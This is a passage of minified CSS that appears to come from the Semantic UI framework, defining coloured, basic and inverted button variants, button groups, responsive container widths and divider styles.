inset!important;color:#5829bb!important}.ui.basic.violet.button:focus,.ui.basic.violet.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #4f20b5 inset!important;color:#5829bb!important}.ui.basic.violet.active.button,.ui.basic.violet.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #5626bf inset!important;color:#502aa1!important}.ui.basic.violet.button:active,.ui.basic.violet.buttons .button:active{box-shadow:0 0 0 1px #502aa1 inset!important;color:#502aa1!important}.ui.buttons:not(.vertical)>.basic.violet.button:not(:first-child){margin-left:-1px}.ui.inverted.violet.button,.ui.inverted.violet.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #A291FB inset!important;color:#A291FB}.ui.inverted.violet.button.active,.ui.inverted.violet.button:active,.ui.inverted.violet.button:focus,.ui.inverted.violet.button:hover,.ui.inverted.violet.buttons .button.active,.ui.inverted.violet.buttons .button:active,.ui.inverted.violet.buttons .button:focus,.ui.inverted.violet.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.violet.button:hover,.ui.inverted.violet.buttons .button:hover{background-color:#8a73ff}.ui.inverted.violet.button:focus,.ui.inverted.violet.buttons .button:focus{background-color:#7d64ff}.ui.inverted.violet.active.button,.ui.inverted.violet.buttons .active.button{background-color:#8a73ff}.ui.inverted.violet.button:active,.ui.inverted.violet.buttons .button:active{background-color:#7860f9}.ui.inverted.violet.basic.button,.ui.inverted.violet.basic.buttons .button,.ui.inverted.violet.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.violet.basic.button:hover,.ui.inverted.violet.basic.buttons .button:hover,.ui.inverted.violet.buttons .basic.button:hover{box-shadow:0 0 0 2px #8a73ff inset!important;color:#A291FB!important}.ui.inverted.violet.basic.button:focus,.ui.inverted.violet.basic.buttons .button:focus{box-shadow:0 0 0 2px #7d64ff inset!important;color:#A291FB!important}.ui.inverted.violet.basic.active.button,.ui.inverted.violet.basic.buttons .active.button,.ui.inverted.violet.buttons .basic.active.button{box-shadow:0 0 0 2px #8a73ff inset!important;color:#A291FB!important}.ui.inverted.violet.basic.button:active,.ui.inverted.violet.basic.buttons .button:active,.ui.inverted.violet.buttons .basic.button:active{box-shadow:0 0 0 2px #7860f9 inset!important;color:#A291FB!important}.ui.purple.button,.ui.purple.buttons .button{background-color:#A333C8;color:#FFF;text-shadow:none;background-image:none}.ui.purple.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.purple.button:hover,.ui.purple.buttons .button:hover{background-color:#9627ba;color:#FFF;text-shadow:none}.ui.purple.button:focus,.ui.purple.buttons .button:focus{background-color:#8f1eb4;color:#FFF;text-shadow:none}.ui.purple.button:active,.ui.purple.buttons .button:active{background-color:#82299f;color:#FFF;text-shadow:none}.ui.purple.active.button,.ui.purple.button .active.button:active,.ui.purple.buttons .active.button,.ui.purple.buttons .active.button:active{background-color:#9724be;color:#FFF;text-shadow:none}.ui.basic.purple.button,.ui.basic.purple.buttons .button{box-shadow:0 0 0 1px #A333C8 inset!important;color:#A333C8!important}.ui.basic.purple.button:hover,.ui.basic.purple.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #9627ba inset!important;color:#9627ba!important}.ui.basic.purple.button:focus,.ui.basic.purple.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #8f1eb4 inset!important;color:#9627ba!important}.ui.basic.purple.active.button,.ui.basic.purple.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #9724be inset!important;color:#82299f!important}.ui.basic.purple.button:active,.ui.basic.purple.buttons .button:active{box-shadow:0 0 0 1px #82299f inset!important;color:#82299f!important}.ui.buttons:not(.vertical)>.basic.purple.button:not(:first-child){margin-left:-1px}.ui.inverted.purple.button,.ui.inverted.purple.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #DC73FF inset!important;color:#DC73FF}.ui.inverted.purple.button.active,.ui.inverted.purple.button:active,.ui.inverted.purple.button:focus,.ui.inverted.purple.button:hover,.ui.inverted.purple.buttons .button.active,.ui.inverted.purple.buttons .button:active,.ui.inverted.purple.buttons .button:focus,.ui.inverted.purple.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.purple.button:hover,.ui.inverted.purple.buttons .button:hover{background-color:#d65aff}.ui.inverted.purple.button:focus,.ui.inverted.purple.buttons .button:focus{background-color:#d24aff}.ui.inverted.purple.active.button,.ui.inverted.purple.buttons .active.button{background-color:#d65aff}.ui.inverted.purple.button:active,.ui.inverted.purple.buttons .button:active{background-color:#cf40ff}.ui.inverted.purple.basic.button,.ui.inverted.purple.basic.buttons .button,.ui.inverted.purple.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.purple.basic.button:hover,.ui.inverted.purple.basic.buttons .button:hover,.ui.inverted.purple.buttons .basic.button:hover{box-shadow:0 0 0 2px #d65aff inset!important;color:#DC73FF!important}.ui.inverted.purple.basic.button:focus,.ui.inverted.purple.basic.buttons .button:focus{box-shadow:0 0 0 2px #d24aff inset!important;color:#DC73FF!important}.ui.inverted.purple.basic.active.button,.ui.inverted.purple.basic.buttons .active.button,.ui.inverted.purple.buttons .basic.active.button{box-shadow:0 0 0 2px #d65aff inset!important;color:#DC73FF!important}.ui.inverted.purple.basic.button:active,.ui.inverted.purple.basic.buttons .button:active,.ui.inverted.purple.buttons .basic.button:active{box-shadow:0 0 0 2px #cf40ff inset!important;color:#DC73FF!important}.ui.red.button,.ui.red.buttons .button{background-color:#DB2828;color:#FFF;text-shadow:none;background-image:none}.ui.red.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.red.button:hover,.ui.red.buttons .button:hover{background-color:#d01919;color:#FFF;text-shadow:none}.ui.red.button:focus,.ui.red.buttons .button:focus{background-color:#ca1010;color:#FFF;text-shadow:none}.ui.red.button:active,.ui.red.buttons .button:active{background-color:#b21e1e;color:#FFF;text-shadow:none}.ui.red.active.button,.ui.red.button .active.button:active,.ui.red.buttons .active.button,.ui.red.buttons .active.button:active{background-color:#d41515;color:#FFF;text-shadow:none}.ui.basic.red.button,.ui.basic.red.buttons .button{box-shadow:0 0 0 1px #DB2828 inset!important;color:#DB2828!important}.ui.basic.red.button:hover,.ui.basic.red.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #d01919 inset!important;color:#d01919!important}.ui.basic.red.button:focus,.ui.basic.red.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #ca1010 inset!important;color:#d01919!important}.ui.basic.red.active.button,.ui.basic.red.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #d41515 inset!important;color:#b21e1e!important}.ui.basic.red.button:active,.ui.basic.red.buttons .button:active{box-shadow:0 0 0 1px #b21e1e inset!important;color:#b21e1e!important}.ui.buttons:not(.vertical)>.basic.red.button:not(:first-child){margin-left:-1px}.ui.inverted.red.button,.ui.inverted.red.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FF695E inset!important;color:#FF695E}.ui.inverted.red.button.active,.ui.inverted.red.button:active,.ui.inverted.red.button:focus,.ui.inverted.red.button:hover,.ui.inverted.red.buttons .button.active,.ui.inverted.red.buttons .button:active,.ui.inverted.red.buttons .button:focus,.ui.inverted.red.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.red.button:hover,.ui.inverted.red.buttons .button:hover{background-color:#ff5144}.ui.inverted.red.button:focus,.ui.inverted.red.buttons .button:focus{background-color:#ff4335}.ui.inverted.red.active.button,.ui.inverted.red.buttons .active.button{background-color:#ff5144}.ui.inverted.red.button:active,.ui.inverted.red.buttons .button:active{background-color:#ff392b}.ui.inverted.red.basic.button,.ui.inverted.red.basic.buttons .button,.ui.inverted.red.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.red.basic.button:hover,.ui.inverted.red.basic.buttons .button:hover,.ui.inverted.red.buttons .basic.button:hover{box-shadow:0 0 0 2px #ff5144 inset!important;color:#FF695E!important}.ui.inverted.red.basic.button:focus,.ui.inverted.red.basic.buttons .button:focus{box-shadow:0 0 0 2px #ff4335 inset!important;color:#FF695E!important}.ui.inverted.red.basic.active.button,.ui.inverted.red.basic.buttons .active.button,.ui.inverted.red.buttons .basic.active.button{box-shadow:0 0 0 2px #ff5144 inset!important;color:#FF695E!important}.ui.inverted.red.basic.button:active,.ui.inverted.red.basic.buttons .button:active,.ui.inverted.red.buttons .basic.button:active{box-shadow:0 0 0 2px #ff392b inset!important;color:#FF695E!important}.ui.teal.button,.ui.teal.buttons .button{background-color:#00B5AD;color:#FFF;text-shadow:none;background-image:none}.ui.teal.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.teal.button:hover,.ui.teal.buttons .button:hover{background-color:#009c95;color:#FFF;text-shadow:none}.ui.teal.button:focus,.ui.teal.buttons .button:focus{background-color:#008c86;color:#FFF;text-shadow:none}.ui.teal.button:active,.ui.teal.buttons .button:active{background-color:#00827c;color:#FFF;text-shadow:none}.ui.teal.active.button,.ui.teal.button .active.button:active,.ui.teal.buttons .active.button,.ui.teal.buttons .active.button:active{background-color:#009c95;color:#FFF;text-shadow:none}.ui.basic.teal.button,.ui.basic.teal.buttons .button{box-shadow:0 0 0 1px #00B5AD inset!important;color:#00B5AD!important}.ui.basic.teal.button:hover,.ui.basic.teal.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #009c95 inset!important;color:#009c95!important}.ui.basic.teal.button:focus,.ui.basic.teal.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #008c86 inset!important;color:#009c95!important}.ui.basic.teal.active.button,.ui.basic.teal.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #009c95 inset!important;color:#00827c!important}.ui.basic.teal.button:active,.ui.basic.teal.buttons .button:active{box-shadow:0 0 0 1px #00827c inset!important;color:#00827c!important}.ui.buttons:not(.vertical)>.basic.teal.button:not(:first-child){margin-left:-1px}.ui.inverted.teal.button,.ui.inverted.teal.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #6DFFFF inset!important;color:#6DFFFF}.ui.inverted.teal.button.active,.ui.inverted.teal.button:active,.ui.inverted.teal.button:focus,.ui.inverted.teal.button:hover,.ui.inverted.teal.buttons .button.active,.ui.inverted.teal.buttons .button:active,.ui.inverted.teal.buttons .button:focus,.ui.inverted.teal.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.teal.button:hover,.ui.inverted.teal.buttons .button:hover{background-color:#54ffff}.ui.inverted.teal.button:focus,.ui.inverted.teal.buttons .button:focus{background-color:#4ff}.ui.inverted.teal.active.button,.ui.inverted.teal.buttons .active.button{background-color:#54ffff}.ui.inverted.teal.button:active,.ui.inverted.teal.buttons .button:active{background-color:#3affff}.ui.inverted.teal.basic.button,.ui.inverted.teal.basic.buttons .button,.ui.inverted.teal.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.teal.basic.button:hover,.ui.inverted.teal.basic.buttons .button:hover,.ui.inverted.teal.buttons .basic.button:hover{box-shadow:0 0 0 2px #54ffff inset!important;color:#6DFFFF!important}.ui.inverted.teal.basic.button:focus,.ui.inverted.teal.basic.buttons .button:focus{box-shadow:0 0 0 2px #4ff inset!important;color:#6DFFFF!important}.ui.inverted.teal.basic.active.button,.ui.inverted.teal.basic.buttons .active.button,.ui.inverted.teal.buttons .basic.active.button{box-shadow:0 0 0 2px #54ffff inset!important;color:#6DFFFF!important}.ui.inverted.teal.basic.button:active,.ui.inverted.teal.basic.buttons .button:active,.ui.inverted.teal.buttons .basic.button:active{box-shadow:0 0 0 2px #3affff inset!important;color:#6DFFFF!important}.ui.olive.button,.ui.olive.buttons .button{background-color:#B5CC18;color:#FFF;text-shadow:none;background-image:none}.ui.olive.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.olive.button:hover,.ui.olive.buttons .button:hover{background-color:#a7bd0d;color:#FFF;text-shadow:none}.ui.olive.button:focus,.ui.olive.buttons .button:focus{background-color:#a0b605;color:#FFF;text-shadow:none}.ui.olive.button:active,.ui.olive.buttons .button:active{background-color:#8d9e13;color:#FFF;text-shadow:none}.ui.olive.active.button,.ui.olive.button .active.button:active,.ui.olive.buttons .active.button,.ui.olive.buttons .active.button:active{background-color:#aac109;color:#FFF;text-shadow:none}.ui.basic.olive.button,.ui.basic.olive.buttons .button{box-shadow:0 0 0 1px #B5CC18 inset!important;color:#B5CC18!important}.ui.basic.olive.button:hover,.ui.basic.olive.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #a7bd0d inset!important;color:#a7bd0d!important}.ui.basic.olive.button:focus,.ui.basic.olive.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #a0b605 inset!important;color:#a7bd0d!important}.ui.basic.olive.active.button,.ui.basic.olive.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #aac109 inset!important;color:#8d9e13!important}.ui.basic.olive.button:active,.ui.basic.olive.buttons .button:active{box-shadow:0 0 0 1px #8d9e13 inset!important;color:#8d9e13!important}.ui.buttons:not(.vertical)>.basic.olive.button:not(:first-child){margin-left:-1px}.ui.inverted.olive.button,.ui.inverted.olive.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D9E778 inset!important;color:#D9E778}.ui.inverted.olive.button.active,.ui.inverted.olive.button:active,.ui.inverted.olive.button:focus,.ui.inverted.olive.button:hover,.ui.inverted.olive.buttons .button.active,.ui.inverted.olive.buttons .button:active,.ui.inverted.olive.buttons .button:focus,.ui.inverted.olive.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.olive.button:hover,.ui.inverted.olive.buttons .button:hover{background-color:#d8ea5c}.ui.inverted.olive.button:focus,.ui.inverted.olive.buttons .button:focus{background-color:#daef47}.ui.inverted.olive.active.button,.ui.inverted.olive.buttons .active.button{background-color:#daed59}.ui.inverted.olive.button:active,.ui.inverted.olive.buttons .button:active{background-color:#cddf4d}.ui.inverted.olive.basic.button,.ui.inverted.olive.basic.buttons .button,.ui.inverted.olive.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.olive.basic.button:hover,.ui.inverted.olive.basic.buttons .button:hover,.ui.inverted.olive.buttons .basic.button:hover{box-shadow:0 0 0 2px #d8ea5c inset!important;color:#D9E778!important}.ui.inverted.olive.basic.button:focus,.ui.inverted.olive.basic.buttons .button:focus{box-shadow:0 0 0 2px #daef47 inset!important;color:#D9E778!important}.ui.inverted.olive.basic.active.button,.ui.inverted.olive.basic.buttons .active.button,.ui.inverted.olive.buttons .basic.active.button{box-shadow:0 0 0 2px #daed59 inset!important;color:#D9E778!important}.ui.inverted.olive.basic.button:active,.ui.inverted.olive.basic.buttons .button:active,.ui.inverted.olive.buttons .basic.button:active{box-shadow:0 0 0 2px #cddf4d inset!important;color:#D9E778!important}.ui.yellow.button,.ui.yellow.buttons .button{background-color:#FBBD08;color:#FFF;text-shadow:none;background-image:none}.ui.yellow.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.yellow.button:hover,.ui.yellow.buttons .button:hover{background-color:#eaae00;color:#FFF;text-shadow:none}.ui.yellow.button:focus,.ui.yellow.buttons .button:focus{background-color:#daa300;color:#FFF;text-shadow:none}.ui.yellow.button:active,.ui.yellow.buttons .button:active{background-color:#cd9903;color:#FFF;text-shadow:none}.ui.yellow.active.button,.ui.yellow.button .active.button:active,.ui.yellow.buttons .active.button,.ui.yellow.buttons .active.button:active{background-color:#eaae00;color:#FFF;text-shadow:none}.ui.basic.yellow.button,.ui.basic.yellow.buttons .button{box-shadow:0 0 0 1px #FBBD08 inset!important;color:#FBBD08!important}.ui.basic.yellow.button:hover,.ui.basic.yellow.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #eaae00 inset!important;color:#eaae00!important}.ui.basic.yellow.button:focus,.ui.basic.yellow.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #daa300 inset!important;color:#eaae00!important}.ui.basic.yellow.active.button,.ui.basic.yellow.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #eaae00 inset!important;color:#cd9903!important}.ui.basic.yellow.button:active,.ui.basic.yellow.buttons .button:active{box-shadow:0 0 0 1px #cd9903 inset!important;color:#cd9903!important}.ui.buttons:not(.vertical)>.basic.yellow.button:not(:first-child){margin-left:-1px}.ui.inverted.yellow.button,.ui.inverted.yellow.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FFE21F inset!important;color:#FFE21F}.ui.inverted.yellow.button.active,.ui.inverted.yellow.button:active,.ui.inverted.yellow.button:focus,.ui.inverted.yellow.button:hover,.ui.inverted.yellow.buttons .button.active,.ui.inverted.yellow.buttons .button:active,.ui.inverted.yellow.buttons .button:focus,.ui.inverted.yellow.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.yellow.button:hover,.ui.inverted.yellow.buttons .button:hover{background-color:#ffdf05}.ui.inverted.yellow.button:focus,.ui.inverted.yellow.buttons .button:focus{background-color:#f5d500}.ui.inverted.yellow.active.button,.ui.inverted.yellow.buttons .active.button{background-color:#ffdf05}.ui.inverted.yellow.button:active,.ui.inverted.yellow.buttons .button:active{background-color:#ebcd00}.ui.inverted.yellow.basic.button,.ui.inverted.yellow.basic.buttons .button,.ui.inverted.yellow.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.yellow.basic.button:hover,.ui.inverted.yellow.basic.buttons .button:hover,.ui.inverted.yellow.buttons .basic.button:hover{box-shadow:0 0 0 2px #ffdf05 inset!important;color:#FFE21F!important}.ui.inverted.yellow.basic.button:focus,.ui.inverted.yellow.basic.buttons .button:focus{box-shadow:0 0 0 2px #f5d500 inset!important;color:#FFE21F!important}.ui.inverted.yellow.basic.active.button,.ui.inverted.yellow.basic.buttons .active.button,.ui.inverted.yellow.buttons .basic.active.button{box-shadow:0 0 0 2px #ffdf05 inset!important;color:#FFE21F!important}.ui.inverted.yellow.basic.button:active,.ui.inverted.yellow.basic.buttons .button:active,.ui.inverted.yellow.buttons .basic.button:active{box-shadow:0 0 0 2px #ebcd00 inset!important;color:#FFE21F!important}.ui.primary.button,.ui.primary.buttons .button{background-color:#2185D0;color:#FFF;text-shadow:none;background-image:none}.ui.primary.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.primary.button:hover,.ui.primary.buttons .button:hover{background-color:#1678c2;color:#FFF;text-shadow:none}.ui.primary.button:focus,.ui.primary.buttons .button:focus{background-color:#0d71bb;color:#FFF;text-shadow:none}.ui.primary.button:active,.ui.primary.buttons .button:active{background-color:#1a69a4;color:#FFF;text-shadow:none}.ui.primary.active.button,.ui.primary.button .active.button:active,.ui.primary.buttons .active.button,.ui.primary.buttons .active.button:active{background-color:#1279c6;color:#FFF;text-shadow:none}.ui.basic.primary.button,.ui.basic.primary.buttons .button{box-shadow:0 0 0 1px #2185D0 inset!important;color:#2185D0!important}.ui.basic.primary.button:hover,.ui.basic.primary.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #1678c2 inset!important;color:#1678c2!important}.ui.basic.primary.button:focus,.ui.basic.primary.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0d71bb inset!important;color:#1678c2!important}.ui.basic.primary.active.button,.ui.basic.primary.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #1279c6 inset!important;color:#1a69a4!important}.ui.basic.primary.button:active,.ui.basic.primary.buttons .button:active{box-shadow:0 0 0 1px #1a69a4 inset!important;color:#1a69a4!important}.ui.secondary.button,.ui.secondary.buttons .button{background-color:#1B1C1D;color:#FFF;text-shadow:none;background-image:none}.ui.secondary.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.secondary.button:hover,.ui.secondary.buttons .button:hover{background-color:#27292a;color:#FFF;text-shadow:none}.ui.secondary.button:focus,.ui.secondary.buttons .button:focus{background-color:#2e3032;color:#FFF;text-shadow:none}.ui.secondary.button:active,.ui.secondary.buttons .button:active{background-color:#343637;color:#FFF;text-shadow:none}.ui.secondary.active.button,.ui.secondary.button .active.button:active,.ui.secondary.buttons .active.button,.ui.secondary.buttons .active.button:active{background-color:#27292a;color:#FFF;text-shadow:none}.ui.basic.secondary.button,.ui.basic.secondary.buttons .button{box-shadow:0 0 0 1px #1B1C1D inset!important;color:#1B1C1D!important}.ui.basic.secondary.button:hover,.ui.basic.secondary.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #27292a inset!important;color:#27292a!important}.ui.basic.secondary.button:focus,.ui.basic.secondary.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #2e3032 inset!important;color:#27292a!important}.ui.basic.secondary.active.button,.ui.basic.secondary.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #27292a inset!important;color:#343637!important}.ui.basic.secondary.button:active,.ui.basic.secondary.buttons .button:active{box-shadow:0 0 0 1px #343637 inset!important;color:#343637!important}.ui.positive.button,.ui.positive.buttons .button{background-color:#21BA45;color:#FFF;text-shadow:none;background-image:none}.ui.positive.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.positive.button:hover,.ui.positive.buttons .button:hover{background-color:#16ab39;color:#FFF;text-shadow:none}.ui.positive.button:focus,.ui.positive.buttons .button:focus{background-color:#0ea432;color:#FFF;text-shadow:none}.ui.positive.button:active,.ui.positive.buttons .button:active{background-color:#198f35;color:#FFF;text-shadow:none}.ui.positive.active.button,.ui.positive.button .active.button:active,.ui.positive.buttons .active.button,.ui.positive.buttons .active.button:active{background-color:#13ae38;color:#FFF;text-shadow:none}.ui.basic.positive.button,.ui.basic.positive.buttons .button{box-shadow:0 0 0 1px #21BA45 inset!important;color:#21BA45!important}.ui.basic.positive.button:hover,.ui.basic.positive.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #16ab39 inset!important;color:#16ab39!important}.ui.basic.positive.button:focus,.ui.basic.positive.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0ea432 inset!important;color:#16ab39!important}.ui.basic.positive.active.button,.ui.basic.positive.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #13ae38 inset!important;color:#198f35!important}.ui.basic.positive.button:active,.ui.basic.positive.buttons .button:active{box-shadow:0 0 0 1px #198f35 inset!important;color:#198f35!important}.ui.negative.button,.ui.negative.buttons .button{background-color:#DB2828;color:#FFF;text-shadow:none;background-image:none}.ui.negative.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.negative.button:hover,.ui.negative.buttons .button:hover{background-color:#d01919;color:#FFF;text-shadow:none}.ui.negative.button:focus,.ui.negative.buttons .button:focus{background-color:#ca1010;color:#FFF;text-shadow:none}.ui.negative.button:active,.ui.negative.buttons .button:active{background-color:#b21e1e;color:#FFF;text-shadow:none}.ui.negative.active.button,.ui.negative.button .active.button:active,.ui.negative.buttons .active.button,.ui.negative.buttons .active.button:active{background-color:#d41515;color:#FFF;text-shadow:none}.ui.basic.negative.button,.ui.basic.negative.buttons .button{box-shadow:0 0 0 1px #DB2828 inset!important;color:#DB2828!important}.ui.basic.negative.button:hover,.ui.basic.negative.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #d01919 inset!important;color:#d01919!important}.ui.basic.negative.button:focus,.ui.basic.negative.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #ca1010 inset!important;color:#d01919!important}.ui.basic.negative.active.button,.ui.basic.negative.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #d41515 inset!important;color:#b21e1e!important}.ui.basic.negative.button:active,.ui.basic.negative.buttons .button:active{box-shadow:0 0 0 1px #b21e1e inset!important;color:#b21e1e!important}.ui.buttons:not(.vertical)>.basic.primary.button:not(:first-child){margin-left:-1px}.ui.buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:0;vertical-align:baseline;margin:0 .25em 0 0}.ui.buttons:not(.basic):not(.inverted){box-shadow:none}.ui.buttons:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui.buttons .button{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;border-radius:0;margin:0}.ui.buttons:not(.basic):not(.inverted)>.button,.ui.buttons>.ui.button:not(.basic):not(.inverted){box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset}.ui.buttons .button:first-child{border-left:none;margin-left:0;border-top-left-radius:.28571429rem;border-bottom-left-radius:.28571429rem}.ui.buttons .button:last-child{border-top-right-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.vertical.buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ui.vertical.buttons .button{display:block;float:none;width:100%;margin:0;box-shadow:none;border-radius:0}.ui.vertical.buttons .button:first-child{border-top-left-radius:.28571429rem;border-top-right-radius:.28571429rem}.ui.vertical.buttons .button:last-child{margin-bottom:0;border-bottom-left-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.vertical.buttons .button:only-child{border-radius:.28571429rem}.ui.container{display:block;max-width:100%!important}@media only screen and (max-width:767px){.ui.container{width:auto!important;margin-left:1em!important;margin-right:1em!important}.ui.grid.container,.ui.relaxed.grid.container,.ui.very.relaxed.grid.container{width:auto!important}}@media only screen and (min-width:768px) and (max-width:991px){.ui.container{width:723px;margin-left:auto!important;margin-right:auto!important}.ui.grid.container{width:calc(723px + 2rem)!important}.ui.relaxed.grid.container{width:calc(723px + 3rem)!important}.ui.very.relaxed.grid.container{width:calc(723px + 5rem)!important}}@media only screen and (min-width:992px) and (max-width:1199px){.ui.container{width:933px;margin-left:auto!important;margin-right:auto!important}.ui.grid.container{width:calc(933px + 2rem)!important}.ui.relaxed.grid.container{width:calc(933px + 3rem)!important}.ui.very.relaxed.grid.container{width:calc(933px + 5rem)!important}}@media only screen and (min-width:1200px){.ui.container{width:1127px;margin-left:auto!important;margin-right:auto!important}.ui.grid.container{width:calc(1127px + 2rem)!important}.ui.relaxed.grid.container{width:calc(1127px + 3rem)!important}.ui.very.relaxed.grid.container{width:calc(1127px + 5rem)!important}}.ui.text.container{font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;max-width:700px!important;line-height:1.5;font-size:1.14285714rem}.ui.fluid.container{width:100%}.ui[class*="left aligned"].container{text-align:left}.ui[class*="center aligned"].container{text-align:center}.ui[class*="right aligned"].container{text-align:right}.ui.justified.container{text-align:justify;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.ui.divider{margin:1rem 0;line-height:1;height:0;font-weight:700;text-transform:uppercase;letter-spacing:.05em;color:rgba(0,0,0,.85);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;font-size:1rem}.ui.divider:not(.vertical):not(.horizontal){border-top:1px solid rgba(34,36,38,.15);border-bottom:1px solid rgba(255,255,255,.1)}.ui.grid>.column+.divider,.ui.grid>.row>.column+.divider{left:auto}.ui.horizontal.divider{display:table;white-space:nowrap;height:auto;margin:'';line-height:1;text-align:center}.ui.horizontal.divider:after,.ui.horizontal.divider:before{content:'';display:table-cell;position:relative;top:50%;width:50%;background-repeat:no-repeat;background-image:url([data-uri])}.ui.horizontal.divider:before{background-position:right 1em top 50%}.ui.horizontal.divider:after{background-position:left 1em top 50%}.ui.vertical.divider{position:absolute;z-index:2;top:50%;left:50%;margin:0;padding:0;width:auto;height:50%;line-height:0;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ui.vertical.divider:after,.ui.vertical.divider:before{position:absolute;left:50%;content:'';z-index:3;border-left:1px solid rgba(34,36,38,.15);border-right:1px solid rgba(255,255,255,.1);width:0;height:calc(100% - 1rem)}.ui.vertical.divider:before{top:-100%}.ui.vertical.divider:after{top:auto;bottom:0}@media only screen and (max-width:767px){.ui.grid .stackable.row .ui.vertical.divider,.ui.stackable.grid .ui.vertical.divider{display:table;white-space:nowrap;height:auto;margin:'';overflow:hidden;line-height:1;text-align:center;position:static;top:0;left:0;-webkit-transform:none;transform:none}.ui.grid .stackable.row .ui.vertical.divider:after,.ui.grid .stackable.row .ui.vertical.divider:before,.ui.stackable.grid .ui.vertical.divider:after,.ui.stackable.grid .ui.vertical.divider:before{left:0;border-left:none;border-right:none;content:'';display:table-cell;position:relative;top:50%;width:50%;background-repeat:no-repeat;background-image:url([data-uri])}.ui.grid .stackable.row .ui.vertical.divider:before,.ui.stackable.grid .ui.vertical.divider:before{background-position:right 1em top 50%}.ui.grid .stackable.row .ui.vertical.divider:after,.ui.stackable.grid .ui.vertical.divider:after{background-position:left 1em top 